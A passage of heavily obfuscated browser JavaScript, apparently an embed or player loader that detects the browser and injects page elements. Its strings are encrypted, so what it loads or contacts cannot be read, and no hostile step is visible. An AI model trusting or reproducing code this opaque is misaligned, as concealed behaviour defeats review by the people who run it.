_0x22f203=_0x463cc3,_0x3a3433=_0x51ccc5,_0x553b55=_0x463cc3,_0x156d5e=_0x51ccc5,_0x14d7ed=_0x520ac3;if(_0x4a4749[_0x22f203('0x9ed','dBeS')](_0x312bb7[_0x22f203('0x1c6','@Yql')+'ng'](),![])&&_0x4a4749[_0x3a3433('0x40','7$h&')](_0x5b7a05,_0x4a4749[_0x22f203('0x944','W2JU')]))_0x58e033[_0x22f203('0x337','xJoc')+_0x553b55('0x982','W2JU')][_0x156d5e('0x20d','@Zm7')+_0x3a3433('0x289','Qq0E')+_0x3a3433('0x11c',')5oy')](_0x4a4749[_0x14d7ed('0x277','LXkt')],!![]);}}}catch(_0x3ba0dd){}}}}}else{function _0x16d86a(){var _0x548372=_0x520ac3,_0x341d22=_0x463cc3,_0x171c60=_0x463cc3,_0x33efa7=_0x520ac3,_0x1f021c=_0x463cc3,_0xd66cdb=_0x4a4749[_0x548372('0x9fb','GU^6')][_0x548372('0x8b6','Qq0E')]('|'),_0x71c7a6=0x0;while(!![]){switch(_0xd66cdb[_0x71c7a6++]){case'0':_0x1129c0[_0x341d22('0x4a2','FALV')+_0x171c60('0x895','wDd7')]=_0x19bdc4[_0x1f021c('0xb68','gpT#')](_0x4e750a);continue;case'1':_0x1129c0[_0x1f021c('0x8d1','y!L$')+_0x171c60('0x19a','5Q%b')]=_0xc9a2ca[_0x1f021c('0xa96','Tw1h')+_0x341d22('0x54','oOJN')][_0x341d22('0x3da','nE^9')](_0xc9a2ca);continue;case'2':var _0x1129c0=_0x3e0d84[_0x171c60('0x303',']PjI')+_0x171c60('0x146','Qq0E')+'r'][_0x33efa7('0x5f3','e[1F')+_0x548372('0x4c','rvGa')][_0x171c60('0x51e','CQzv')](_0x57488b);continue;case'3':_0x546c09[_0xd9f471]=_0x1129c0;continue;case'4':var _0xc9a2ca=_0x7c18f9[_0xd9f471]||_0x1129c0;continue;case'5':var _0xd9f471=_0xd4e3b7[_0x2159e6];continue;}break;}}}}else{if(_0x4a4749[_0x4a6607('0xb52','Szlg')](_0x4a4749[_0x520ac3('0x293','HbQ2')],_0x4a4749[_0x520ac3('0x406','MWN3')])){function _0x2c36eb(){var _0x2600b6=_0x520ac3,_0x5f1f91=_0x4f6bca[_0x203623],_0x5a8e0d=_0x5f1f91[_0x2600b6('0x269','u$zM')]('=');_0x2b31bc[_0x5a8e0d[0x0]]=_0x5a8e0d[0x1];}}else document[_0x463cc3('0x442','e[1F')][_0x51ccc5('0x41f','wy(9')+_0x31e6e7('0xa64','@Zm7')+'d'](_0x4bcae4);}}else{function _0x1e78fb(){var _0x4b4fe8=_0x31e6e7,_0x354015=function(){var _0x579084=a0_0x52b7,_0x125b43=a0_0x52b7,_0x25db80=a0_0x52b7,_0x25a37f=a0_0x52b7,_0x128b52=a0_0x52b7,_0x329253=_0x354015[_0x579084('0xa9c','h)@E')+_0x579084('0x9da','1n94')+'r'](XhUhVc[_0x125b43('0x766','5Q%b')])()[_0x25db80('0x64e','rvGa')+_0x125b43('0x7a4','dBeS')+'r'](XhUhVc[_0x125b43('0x460','@Yql')]);return!_0x329253[_0x25a37f('0x469','CQzv')](_0x2caaba);};return XhUhVc[_0x4b4fe8('0x1f9','wDd7')](_0x354015);}}}EMBED[_0x51ccc5('0x7ca','CXQe')+'m'][_0x463cc3('0x354','LXkt')]=!![],EMBED[_0x463cc3('0x7ca','CXQe')+'m'][_0x31e6e7('0x891','e[1F')+'r']=_0x4bcae4;if(_0x4a4749[_0x31e6e7('0xa6b','!SDu')](_0x2cfba4,!![])){if(_0x4a4749[_0x520ac3('0x4f5','7$h&')](_0x4a4749[_0x4a6607('0x782','@Yql')],_0x4a4749[_0x4a6607('0xb40',')kQF')])){function _0x52e4f(){var _0x24f1ef=_0x463cc3,_0x299fae=_0x1d6f5b[_0x24f1ef('0x548','Szlg')](_0x48161f,arguments);return _0x130340=null,_0x299fae;}}else EMBED[_0x51ccc5('0x4b8','5%Y5')+'m'][_0x520ac3('0x121','dBeS')+_0x4a6607('0x235','nE^9')+'ts']();}var _0x4e024d=document[_0x4a6607('0x812','o7d0')+_0x520ac3('0xa43','rvGa')+_0x4a6607('0x479','nGX!')](_0x4a4749[_0x51ccc5('0x175','rvJ4')]);_0x4e024d[_0x520ac3('0x609','1n94')+_0x4a6607('0x43d','HbQ2')]=EMBED[_0x31e6e7('0x6e','Szlg')+'ET'][_0x4a4749[_0x520ac3('0x6db','gpT#')]][_0x4a6607('0x4cb','nE^9')],_0x4e024d[_0x4a6607('0x8f1',')5oy')+_0x51ccc5('0x2e2','TbB^')]+=EMBED[_0x51ccc5('0xad9','!SDu')+'ET'][_0x4a4749[_0x463cc3('0x6db','gpT#')]][_0x520ac3('0x669','dBeS')];if(_0x4a4749[_0x4a6607('0x356',')kQF')](EMBED[_0x463cc3('0x564','rvGa')+_0x4a6607('0x934','(Rvf')+'s'][_0x31e6e7('0x81a',')5oy')+_0x463cc3('0x644','HbQ2')],undefined)){if(_0x4a4749[_0x4a6607('0x29c','xJoc')](_0x4a4749[_0x4a6607('0x238','1n94')],_0x4a4749[_0x4a6607('0xb60',')kQF')]))Array[_0x520ac3('0xa54','%ix!')](document[_0x463cc3('0x795','x0WQ')+_0x31e6e7('0x4b7','MWN3')+_0x520ac3('0x5c9','@Zm7')+'l'](_0x4a4749[_0x463cc3('0x4c2','1n94')]))[_0x4a6607('0x9c2','VCp4')+'ch'](function(_0x18a00d){var _0x1bbbfd=_0x520ac3,_0x52d605=_0x31e6e7,_0x136dbe=_0x51ccc5,_0x4ee8a2=_0x4a6607,_0x239136=_0x31e6e7,_0xdba84={};_0xdba84[_0x1bbbfd('0x242','rvJ4')]=_0x4a4749[_0x1bbbfd('0x681','1n94')],_0xdba84[_0x52d605('0x956','1Lh6')]=_0x4a4749[_0x52d605('0x418','P74%')],_0xdba84[_0x1bbbfd('0x916','Tw1h')]=_0x4a4749[_0x239136('0x939','wDd7')];var _0x48a13d=_0xdba84;if(_0x4a4749[_0x4ee8a2('0x1b4','MWN3')](_0x4a4749[_0x4ee8a2('0x364','nE^9')],_0x4a4749[_0x239136('0x8a5','rvGa')])){function _0x137824(){var _0x2b9fa5=_0x239136,_0x26d0b9=_0x4ee8a2,_0x1a1a81=_0x239136,_0x2c2b50=_0x239136,_0x3d4eb9=_0x136dbe;const _0x4291b6=_0x4598b0[_0x2b9fa5('0xac2','wy(9')+_0x2b9fa5('0xa31','(Rvf')+_0x2b9fa5('0x1e5','oOJN')](_0x48a13d[_0x2c2b50('0x1a0','u$zM')]);_0x4291b6[_0x2c2b50('0xa5d','7$h&')]=_0x48a13d[_0x26d0b9('0x537','GU^6')],_0x4e8095[_0x26d0b9('0x50e','h)@E')][_0x1a1a81('0x74b','y!L$')+_0x3d4eb9('0xfc','P74%')+'d'](_0x4291b6),_0x4291b6[_0x26d0b9('0x8d3','rvGa')+_0x3d4eb9('0xac0','W2JU')+_0x2b9fa5('0x960','jd]d')+'r'](_0x48a13d[_0x26d0b9('0x351','P74%')],()=>{var _0xc9cdfe=_0x3d4eb9,_0x5e6411=_0x2c2b50,_0x1f5e60=_0x1a1a81,_0xb6b44b=_0x2c2b50,_0x1acc80=_0x26d0b9;_0x5f342b[_0xc9cdfe('0x191','CXQe')+_0x5e6411('0x9ba','FALV')][_0x5e6411('0x44e','dBeS')+'y']=_0x478b9f[_0x1f5e60('0x7b3','P74%')+_0x5e6411('0x65b',')5oy')](),_0x42eded[_0xb6b44b('0xb4c','wy(9')+_0xb6b44b('0x876','Qq0E')][_0xb6b44b('0x881','VCp4')+_0x5e6411('0x8ee','7$h&')]();});}}else _0x18a00d[_0x239136('0x3c4','W2JU')+_0x52d605('0x4ec','rvGa')+'te'](_0x4a4749[_0x1bbbfd('0x332','jd]d')],_0x4a4749[_0x239136('0xa88','xJoc')](_0x4a4749[_0x4ee8a2('0x679','s1%s')],EMBED[_0x1bbbfd('0x6df','h)@E')+_0x52d605('0x97f',']PjI')+'s'][_0x52d605('0xaf1','@Yql')+_0x52d605('0x9ee','Szlg')]));});else{function _0x5a4826(){var _0x2929ba=_0x520ac3,_0x4f2578=_0x4a6607,_0x546551=_0x31e6e7,_0x51da86=_0x31e6e7,_0x4e1674=_0x31e6e7;_0x5776db[_0x2929ba('0x9a4','LXkt')+_0x4f2578('0xaa9','ikCq')][_0x4f2578('0x179','jd]d')+'y']=_0x52c3fe[_0x546551('0x79b','h)@E')+_0x4f2578('0x111','VCp4')](),_0x5c9784[_0x4e1674('0xa4f','%ix!')+_0x51da86('0xa66','LXkt')][_0x546551('0x6a1','nGX!')+_0x546551('0x139','xJoc')]();}}}}else{function _0x3800e2(){var _0x4a3aa1=_0x31e6e7,_0x2f37a7=_0x520ac3,_0x1208db=_0x31e6e7,_0x254132=_0x520ac3,_0x2a1877=_0x51ccc5;return _0x8135be[_0x4a3aa1('0x384','CQzv')+_0x2f37a7('0x8f','oOJN')][_0x1208db('0x9b2','P74%')+'y'](_0x4a4749[_0x1208db('0x620','7$h&')])[_0x254132('0x315','MLYf')](_0x4a4749[_0x2a1877('0xacc','nE^9')],_0x4a4749[_0x2f37a7('0x47','1Lh6')]),![];}}}}};window[_0x6a8cf6('0x8de','@Yql')]?EMBED[_0x6a8cf6('0x18c','FALV')+'er']=_0x5b9878('0x488','o7d0'):window[_0x3f8d5a('0x2c7','u$zM')+_0x5b9878('0x59b','%ix!')+_0x6a8cf6('0x404',']PjI')]?EMBED[_0x3f8d5a('0x18c','FALV')+'er']='IE':!navigator[_0x5b9878('0x63b','GU^6')+_0x3f8d5a('0x7db','CQzv')+'ed']?EMBED[_0x6a8cf6('0x88c','@Zm7')+'er']=_0x6a8cf6('0x1ad','VCp4')+'t':navigator[_0x413c6a('0xaa','W2JU')+'ct']==_0x6a8cf6('0x957','y!L$')&&(EMBED[_0x413c6a('0x3aa','Tw1h')+'er']=_0x3f8d5a('0x6a2','FALV')+'la');(function(){var _0x5c9700=_0x413c6a,_0x7985b3=_0x413c6a,_0x21fc9e=_0x3f8d5a,_0x2cf71e=_0x47f619,_0x394dbe=_0x6a8cf6,_0x3421d1={};_0x3421d1[_0x5c9700('0xa47','ikCq')]=function(_0x510dd8,_0xc3df7d){return _0x510dd8==_0xc3df7d;},_0x3421d1[_0x5c9700('0x68e','@Zm7')]=_0x7985b3('0x56','y!L$')+'k',_0x3421d1[_0x2cf71e('0x5e7','7$h&')]=_0x394dbe('0x83f','e[1F'),_0x3421d1[_0x394dbe('0x640','1n94')]=_0x7985b3('0x11d','W2JU')+_0x5c9700('0x7b',']PjI')+_0x394dbe('0x81f','!SDu')+_0x7985b3('0x457','x0WQ')+'d',_0x3421d1[_0x7985b3('0x785','rvGa')]=function(_0x295d48,_0x2b1527,_0x3d6739){return _0x295d48(_0x2b1527,_0x3d6739);},_0x3421d1[_0x394dbe('0xa51','@Zm7')]=function(_0x12afdf,_0x2f645d){return _0x12afdf==_0x2f645d;},_0x3421d1[_0x2cf71e('0x45a','nE^9')]=function(_0x404337,_0x4ce7c0){return _0x404337==_0x4ce7c0;},_0x3421d1[_0x2cf71e('0x6e7','VCp4')]=function(_0x5ae151,_0x2bdd68){return _0x5ae151===_0x2bdd68;},_0x3421d1[_0x21fc9e('0xbd','HbQ2')]=_0x2cf71e('0x434','u$zM'),_0x3421d1[_0x2cf71e('0x822','nE^9')]=_0x2cf71e('0x4c6','MLYf'),_0x3421d1[_0x21fc9e('0x38f','ikCq')]=_0x7985b3('0x9f4','rvJ4')+'t',_0x3421d1[_0x2cf71e('0xa4a','jd]d')]=function(_0x11a28d,_0x1ba6c4){return _0x11a28d<_0x1ba6c4;},_0x3421d1[_0x7985b3('0xb2c','VCp4')]=function(_0x431ef9,_0x5bde9a){return _0x431ef9!==_0x5bde9a;},_0x3421d1[_0x394dbe('0xac9','@Yql')]=_0x21fc9e('0xa4','u$zM'),_0x3421d1[_0x394dbe('0x92b','!SDu')]=_0x394dbe('0x758','jd]d'),_0x3421d1[_0x7985b3('0x444','^K4D')]=function(_0x2f2eed,_0x299687){return _0x2f2eed!=_0x299687;},_0x3421d1[_0x21fc9e('0xaff','xJoc')]=_0x21fc9e('0x230','@Zm7')+_0x394dbe('0x2ea','y!L$'),_0x3421d1[_0x21fc9e('0x9c6','CXQe')]=_0x7985b3('0x472','HbQ2'),_0x3421d1[_0x2cf71e('0x2a','oOJN')]=_0x394dbe('0x6e1','FALV');var _0x76c2b3=_0x3421d1;if(_0x76c2b3[_0x2cf71e('0xb38','s1%s')](window[_0x5c9700('0x1b8','^K4D')],window)){if(_0x76c2b3[_0x394dbe('0x35a','wy(9')](_0x76c2b3[_0x2cf71e('0xa2d','MWN3')],_0x76c2b3[_0x5c9700('0xa3f','1n94')])){function _0x5eea5f(){var _0x2566d6=_0x5c9700,_0x36623c=_0x7985b3,_0x46aa2d=_0x5c9700;_0x268545[_0x2566d6('0x431','P74%')][_0x2566d6('0x69c','rvJ4')+_0x36623c('0x462',')5oy')+'d'](_0x259585);}}else{var _0x8742a3=document[_0x2cf71e('0x705','CXQe')+_0x5c9700('0x60f','P74%')+_0x394dbe('0x665','o7d0')+_0x21fc9e('0x18b','5Q%b')](_0x76c2b3[_0x2cf71e('0x6eb','LXkt')]);for(var _0x2c66f9=0x0;_0x76c2b3[_0x7985b3('0x1c','wDd7')](_0x2c66f9,_0x8742a3[_0x5c9700('0x37b','CXQe')+'h']);_0x2c66f9++){if(_0x76c2b3[_0x2cf71e('0x327','(Rvf')](_0x76c2b3[_0x2cf71e('0x754','Qq0E')],_0x76c2b3[_0x7985b3('0xa9','1Lh6')])){var _0x42a410=_0x8742a3[_0x2c66f9];if(_0x76c2b3[_0x5c9700('0x19d','Z@n&')](_0x42a410[_0x2cf71e('0x14d','^K4D')][_0x5c9700('0x97','HbQ2')+'Of'](_0x76c2b3[_0x21fc9e('0xa5f','wy(9')]),-0x1)){if(_0x76c2b3[_0x7985b3('0x43e','oOJN')](_0x76c2b3[_0x7985b3('0x802','5Q%b')],_0x76c2b3[_0x7985b3('0x4a1','7$h&')]))EMBED[_0x2cf71e('0xa4f','%ix!')+_0x21fc9e('0x213','u$zM')][_0x394dbe('0x425','GU^6')+_0x7985b3('0x89e','rvGa')+_0x394dbe('0xb0c','gpT#')](_0x42a410[_0x2cf71e('0x15a','y!L$')],EMBED[_0x394dbe('0xab7','oOJN')+_0x394dbe('0xad1','LXkt')+'s']);else{function _0x46d2d9(){var _0x5459ed=_0x5c9700,_0x14abfe=_0x7985b3,_0x5ee795=_0x7985b3,_0x2f2544=_0x394dbe,_0x52aa6e=_0x2cf71e,_0x2cedf3={};_0x2cedf3[_0x5459ed('0x256','wy(9')]=function(_0x459cab,_0x252060){var _0x420080=_0x5459ed;return _0x76c2b3[_0x420080('0xa40','Szlg')](_0x459cab,_0x252060);},_0x2cedf3[_0x5459ed('0xb27','ikCq')]=_0x76c2b3[_0x5459ed('0x458','h)@E')],_0x2cedf3[_0x5ee795('0x3b','VCp4')]=_0x76c2b3[_0x52aa6e('0x401','oOJN')],_0x2cedf3[_0x52aa6e('0x294','wDd7')]=_0x76c2b3[_0x2f2544('0x3d2','1Lh6')];var _0x10fd53=_0x2cedf3;_0x76c2b3[_0x14abfe('0x6cc','GU^6')](_0x30b4d8,function(){var _0x1deb13=_0x52aa6e,_0x267a68=_0x14abfe,_0x3ed774=_0x5ee795,_0x50ab22=_0x52aa6e,_0x1703c2=_0x14abfe;_0x10fd53[_0x1deb13('0xa2a','MLYf')](_0x211603[_0x267a68('0x88e','jd]d')+'ng'](),![])?(_0x1ff4d2[_0x3ed774('0x1a5','CQzv')](_0x10fd53[_0x267a68('0x4e1','nE^9')]),_0x161356[_0x1703c2('0x337','xJoc')+_0x267a68('0x232','nE^9')][_0x267a68('0x847','h)@E')+_0x1deb13('0x5e0','VCp4')+_0x1deb13('0x53f',']PjI')](_0x10fd53[_0x50ab22('0x82b','5Q%b')],!![])):_0x73c4c6[_0x1703c2('0x41b','h)@E')](_0x10fd53[_0x267a68('0x8eb','HbQ2')]);},0x3e8);}}}}else{function _0x2f761b(){var _0x18ef23=_0x21fc9e,_0x2b7216=_0x21fc9e,_0xfdf272=_0x2cf71e,_0x4caaca=_0x7985b3,_0x5384f8=_0x7985b3;if(_0x76c2b3[_0x18ef23('0x14','o7d0')](_0x425020[_0x2b7216('0x866','P74%')+'ng'](),![]))_0x6291fb[_0x2b7216('0x5d9','MWN3')+_0x4caaca('0x7c5','!SDu')][_0x5384f8('0x80d','%ix!')+_0x2b7216('0x417',')5oy')+_0x5384f8('0x53f',']PjI')](_0x76c2b3[_0x2b7216('0x6a6','h)@E')],!![]);}}}}}}(),function(){var _0x5e607a=_0x413c6a,_0x36054a=_0x3f8d5a,_0x48ae63=_0x6a8cf6,_0x2e67d1=_0x6a8cf6,_0x3c7d44=_0x3f8d5a,_0x493fee={};_0x493fee[_0x5e607a('0x748','1Lh6')]=_0x36054a('0x7c','rvJ4')+_0x36054a('0xa48','Szlg')+_0x2e67d1('0x496','1Lh6')+_0x48ae63('0x8e1','dBeS')+_0x3c7d44('0x596','!SDu')+_0x3c7d44('0x15','ikCq')+_0x3c7d44('0x5a0','wy(9')+_0x3c7d44('0x975','HbQ2')+_0x5e607a('0x37e','e[1F')+_0x36054a('0x2fc','5Q%b'),_0x493fee[_0x5e607a('0x2cf','!SDu')]=_0x3c7d44('0xa7e','GU^6')+'t',_0x493fee[_0x36054a('0x135','nE^9')]=function(_0x3ad5fa,_0x4c54c6){return _0x3ad5fa<_0x4c54c6;},_0x493fee[_0x2e67d1('0x732','W2JU')]=function(_0x450f91,_0x497912){return _0x450f91!=_0x497912;},_0x493fee[_0x36054a('0x4a9','MLYf')]=_0x48ae63('0xa3e','CQzv')+_0x36054a('0x360','(Rvf'),_0x493fee[_0x3c7d44('0x454','rvGa')]=function(_0x34662e,_0x339587){return _0x34662e!==_0x339587;},_0x493fee[_0x3c7d44('0x3c2','1n94')]=_0x36054a('0xaa3','^K4D'),_0x493fee[_0x36054a('0x931','1Lh6')]=_0x3c7d44('0x4e6','Z@n&'),_0x493fee[_0x48ae63('0x49','jd]d')]=_0x36054a('0x273','1Lh6'),_0x493fee[_0x36054a('0x5f2','!SDu')]=_0x36054a('0xa3','e[1F')+_0x3c7d44('0x7dc','TbB^')+_0x3c7d44('0x6e2','Tw1h')+_0x3c7d44('0x27a','o7d0')+'d',_0x493fee[_0x36054a('0x4a8','x0WQ')]=_0x36054a('0x219','@Yql'),_0x493fee[_0x36054a('0x88b','9TqP')]=_0x3c7d44('0x4b3','@Yql'),_0x493fee[_0x36054a('0x17b','!SDu')]=_0x36054a('0x652',')kQF'),_0x493fee[_0x48ae63('0x367','(Rvf')]=_0x2e67d1('0xa80','h)@E'),_0x493fee[_0x48ae63('0x43a','xJoc')]=function(_0x4b9cfc,_0x14f105){return _0x4b9cfc!==_0x14f105;},_0x493fee[_0x36054a('0x59c','gpT#')]=_0x48ae63('0x162','rvJ4'),_0x493fee[_0x3c7d44('0x443','Tw1h')]=_0x2e67d1('0xd4','u$zM'),_0x493fee[_0x36054a('0x46e','GU^6')]=_0x36054a('0xa58','y!L$')+_0x36054a('0x737',')kQF'),_0x493fee[_0x2e67d1('0x3b2','CQzv')]=_0x3c7d44('0xaf7','MLYf'),_0x493fee[_0x2e67d1('0x722','@Yql')]=_0x5e607a('0x409','o7d0'),_0x493fee[_0x36054a('0x265','o7d0')]=function(_0x2892fc){return _0x2892fc();},_0x493fee[_0x3c7d44('0x64','1Lh6')]=function(_0x514931,_0x38949f){return _0x514931!==_0x38949f;},_0x493fee[_0x5e607a('0x971','!SDu')]=_0x3c7d44('0x837','dBeS'),_0x493fee[_0x5e607a('0x96','rvJ4')]=_0x5e607a('0x779','jd]d')+_0x2e67d1('0x66f','wDd7')+_0x5e607a('0x299','(Rvf')+_0x3c7d44('0x8f4','u$zM')+'/',_0x493fee[_0x5e607a('0x673','TbB^')]=_0x2e67d1('0x8e3',')kQF')+_0x5e607a('0x865','CXQe')+_0x36054a('0x713',')kQF')+_0x48ae63('0x3f3','rvGa')+_0x3c7d44('0xa8e','Qq0E'),_0x493fee[_0x3c7d44('0xa63','9TqP')]=function(_0x391946,_0x5d1040){return _0x391946!==_0x5d1040;},_0x493fee[_0x5e607a('0x9a5','^K4D')]=_0x48ae63('0x6ba','o7d0'),_0x493fee[_0x3c7d44('0x5c0','Z@n&')]=_0x3c7d44('0x1f3','y!L$'),_0x493fee[_0x2e67d1('0x7c8',')5oy')]=_0x36054a('0x77f','dBeS')+_0x3c7d44('0xb4',')kQF'),_0x493fee[_0x48ae63('0x4de','o7d0')]=_0x2e67d1('0x80c','W2JU'),_0x493fee[_0x5e607a('0x579','h)@E')]=function(_0x28351e,_0x46fd4c,_0x2c4f40){return _0x28351e(_0x46fd4c,_0x2c4f40);},_0x493fee[_0x48ae63('0x6de','dBeS')]=function(_0xdb240d,_0x1f7317){return _0xdb240d+_0x1f7317;},_0x493fee[_0x2e67d1('0x71d','^K4D')]=_0x48ae63('0x770','xJoc')+_0x48ae63('0x96c','CQzv'),_0x493fee[_0x3c7d44('0x334','rvJ4')]=function(_0x41810b){return _0x41810b();},_0x493fee[_0x5e607a('0x654','CXQe')]=function(_0x41310e,_0x516214){return _0x41310e===_0x516214;},_0x493fee[_0x48ae63('0x47a','rvGa')]=_0x36054a('0x92c','u$zM'),_0x493fee[_0x48ae63('0x168','nGX!')]=function(_0x3ac063,_0x15f884){return _0x3ac063!==_0x15f884;},_0x493fee[_0x2e67d1('0x40b','1Lh6')]=_0x36054a('0x2d3','5%Y5'),_0x493fee[_0x36054a('0xacb','wy(9')]=_0x3c7d44('0x8a0','!SDu'),_0x493fee[_0x36054a('0x83e','VCp4')]=_0x2e67d1('0xf9','h)@E'),_0x493fee[_0x5e607a('0x2e6','e[1F')]=_0x3c7d44('0x43b','(Rvf'),_0x493fee[_0x5e607a('0x4e7','ikCq')]=_0x36054a('0xaf2','5Q%b')+_0x48ae63('0x7fb','5Q%b')+_0x48ae63('0xb15','LXkt')+_0x48ae63('0x3f4','VCp4'),_0x493fee[_0x3c7d44('0x6b8','wDd7')]=_0x5e607a('0x74d','P74%')+_0x36054a('0x2c5','5%Y5')+_0x48ae63('0x151','FALV'),_0x493fee[_0x2e67d1('0x702','ikCq')]=_0x3c7d44('0x958','Z@n&')+_0x48ae63('0xae6','e[1F')+_0x36054a('0x7a3','y!L$')+_0x36054a('0x52b','HbQ2')+'t',_0x493fee[_0x48ae63('0x886','1n94')]=_0x36054a('0x710','s1%s')+_0x5e607a('0x84f','HbQ2')+'ng',_0x493fee[_0x2e67d1('0x510','xJoc')]=_0x36054a('0x4ce','x0WQ'),_0x493fee[_0x5e607a('0x727',')5oy')]=_0x5e607a('0x712','LXkt'),_0x493fee[_0x2e67d1('0x829','oOJN')]=function(_0x268e1b,_0x139ec2){return _0x268e1b==_0x139ec2;},_0x493fee[_0x2e67d1('0xb0f','dBeS')]=function(_0x3bb626,_0x5df410){return _0x3bb626<_0x5df410;},_0x493fee[_0x5e607a('0x7e4','ikCq')]=function(_0xe9e7e8,_0x5f4578){return _0xe9e7e8!=_0x5f4578;},_0x493fee[_0x2e67d1('0x4cc','nGX!')]=function(_0x57119f,_0x2acf86){return _0x57119f===_0x2acf86;},_0x493fee[_0x36054a('0x789','P74%')]=_0x2e67d1('0x17a','Tw1h'),_0x493fee[_0x5e607a('0x5c','LXkt')]=_0x2e67d1('0xf2','rvGa'),_0x493fee[_0x2e67d1('0x721','wDd7')]=function(_0x3b43cc,_0x430377){return _0x3b43cc(_0x430377);},_0x493fee[_0x5e607a('0x91a','LXkt')]=function(_0x1d36a9,_0xcedb76){return _0x1d36a9+_0xcedb76;},_0x493fee[_0x36054a('0x98','FALV')]=function(_0x58acc6,_0xd0d7f6){return _0x58acc6+_0xd0d7f6;},_0x493fee[_0x36054a('0x8c5','%ix!')]=_0x3c7d44('0x9b0','Qq0E')+_0x48ae63('0x427','Szlg')+_0x36054a('0x7b2','MWN3')+_0x3c7d44('0x562','5%Y5'),_0x493fee[_0x2e67d1('0x21','rvJ4')]=_0x2e67d1('0xa5e','MLYf')+_0x5e607a('0x75b','^K4D')+_0x3c7d44('0x723','W2JU')+_0x2e67d1('0x787','5Q%b')+_0x48ae63('0xa1e','P74%')+_0x5e607a('0x4d','LXkt')+'\x20)',_0x493fee[_0x5e607a('0x563','xJoc')]=function(_0x5167f9){return _0x5167f9();},_0x493fee[_0x48ae63('0x8f6','5Q%b')]=_0x2e67d1('0x94d','Z@n&'),_0x493fee[_0x3c7d44('0x69a','VCp4')]=_0x2e67d1('0xb1f','dBeS'),_0x493fee[_0x3c7d44('0x3d','(Rvf')]=_0x2e67d1('0xa5','1Lh6'),_0x493fee[_0x48ae63('0x93a','CXQe')]=_0x2e67d1('0x878','LXkt'),_0x493fee[_0x3c7d44('0x65f','dBeS')]=_0x2e67d1('0x3ff','GU^6'),_0x493fee[_0x36054a('0xe3',')5oy')]=_0x36054a('0x8e9','xJoc'),_0x493fee[_0x2e67d1('0x15e','rvJ4')]=_0x36054a('0x643','VCp4')+_0x2e67d1('0x282','Tw1h'),_0x493fee[_0x2e67d1('0xa97','Szlg')]=_0x5e607a('0x4bb','rvJ4'),_0x493fee[_0x3c7d44('0x8d','5%Y5')]=_0x3c7d44('0x7d7','rvGa'),_0x493fee[_0x5e607a('0x7e8','x0WQ')]=function(_0x35edf6,_0x3a7aa4){return _0x35edf6<_0x3a7aa4;},_0x493fee[_0x5e607a('0x948','9TqP')]=_0x36054a('0x568','CXQe'),_0x493fee[_0x36054a('0x708',']PjI')]=_0x5e607a('0x6e4','ikCq')+_0x3c7d44('0x221','Szlg')+'0',_0x493fee[_0x36054a('0x720','CXQe')]=_0x2e67d1('0x93b','ikCq')+'la',_0x493fee[_0x3c7d44('0xa92','wy(9')]=function(_0x5ad802){return _0x5ad802();},_0x493fee[_0x3c7d44('0x491','rvGa')]=_0x5e607a('0x473','jd]d'),_0x493fee[_0x5e607a('0x3d1','MWN3')]=function(_0x496a3a,_0x3eda00,_0x32eeed){return _0x496a3a(_0x3eda00,_0x32eeed);},_0x493fee[_0x2e67d1('0x261','rvJ4')]=_0x2e67d1('0x63e','e[1F');var _0x2871a9=_0x493fee,_0x585935=function(){var _0x4812b9=_0x48ae63,_0x973808=_0x2e67d1,_0x48a5d6=_0x5e607a,_0x3b60eb=_0x48ae63,_0x1fc0ce=_0x48ae63,_0x28dc30={};_0x28dc30[_0x4812b9('0x97b','@Yql')]=_0x2871a9[_0x4812b9('0x5e5','5Q%b')],_0x28dc30[_0x4812b9('0xaaa','%ix!')]=function(_0x5b14cb,_0x416497){var _0x5c283a=_0x48a5d6;return _0x2871a9[_0x5c283a('0x47c','P74%')](_0x5b14cb,_0x416497);},_0x28dc30[_0x48a5d6('0xa0b','Tw1h')]=function(_0x4d0ded,_0x38fc6e){var _0x121f53=_0x4812b9;return _0x2871a9[_0x121f53('0xbe','!SDu')](_0x4d0ded,_0x38fc6e);},_0x28dc30[_0x4812b9('0x52d','@Zm7')]=_0x2871a9[_0x4812b9('0xb3a','^K4D')],_0x28dc30[_0x973808('0x2f1','1Lh6')]=function(_0x122777,_0x24f21e){var _0x16ba9c=_0x48a5d6;return _0x2871a9[_0x16ba9c('0x64f','Szlg')](_0x122777,_0x24f21e);},_0x28dc30[_0x1fc0ce('0xef','oOJN')]=_0x2871a9[_0x1fc0ce('0x3a2','7$h&')],_0x28dc30[_0x4812b9('0x82e',']PjI')]=_0x2871a9[_0x1fc0ce('0x653','e[1F')],_0x28dc30[_0x3b60eb('0x9aa','GU^6')]=_0x2871a9[_0x973808('0x3d4','1n94')],_0x28dc30[_0x48a5d6('0x20b','nE^9')]=_0x2871a9[_0x3b60eb('0x9a8','x0WQ')],_0x28dc30[_0x1fc0ce('0x30b','TbB^')]=_0x2871a9[_0x48a5d6('0x606','wy(9')],_0x28dc30[_0x48a5d6('0x3a3','rvJ4')]=_0x2871a9[_0x1fc0ce('0xb5a','7$h&')],_0x28dc30[_0x1fc0ce('0x849','Z@n&')]=_0x2871a9[_0x4812b9('0x7f6','@Zm7')],_0x28dc30[_0x973808('0x301','1Lh6')]=_0x2871a9[_0x4812b9('0x511','oOJN')];var _0xff7afc=_0x28dc30;if(_0x2871a9[_0x1fc0ce('0x93','nGX!')](_0x2871a9[_0x1fc0ce('0x1a3','oOJN')],_0x2871a9[_0x48a5d6('0x1a7','wDd7')])){var _0xe6fea5=!![];return function(_0x59cc6c,_0x458d08){var _0x83dbe1=_0x1fc0ce,_0x51acf5=_0x1fc0ce,_0xb4980b=_0x1fc0ce,_0x3c9051=_0x973808,_0x653533=_0x4812b9,_0x49c28d={};_0x49c28d[_0x83dbe1('0x3b0','(Rvf')]=_0xff7afc[_0x83dbe1('0x6ee','gpT#')],_0x49c28d[_0x83dbe1('0x90a','1Lh6')]=function(_0x475579,_0x3328b4){var _0x59849e=_0x51acf5;return _0xff7afc[_0x59849e('0x192','W2JU')](_0x475579,_0x3328b4);},_0x49c28d[_0x51acf5('0xa','ikCq')]=_0xff7afc[_0x653533('0x9a1','Szlg')],_0x49c28d[_0x653533('0xb','s1%s')]=_0xff7afc[_0xb4980b('0x30b','TbB^')],_0x49c28d[_0x3c9051('0x757','P74%')]=_0xff7afc[_0x3c9051('0x65c','rvGa')];var _0x536a15=_0x49c28d;if(_0xff7afc[_0xb4980b('0x6e3','e[1F')](_0xff7afc[_0xb4980b('0x2d6','Tw1h')],_0xff7afc[_0x51acf5('0x817','ikCq')])){var _0x5b427f=_0xe6fea5?function(){var 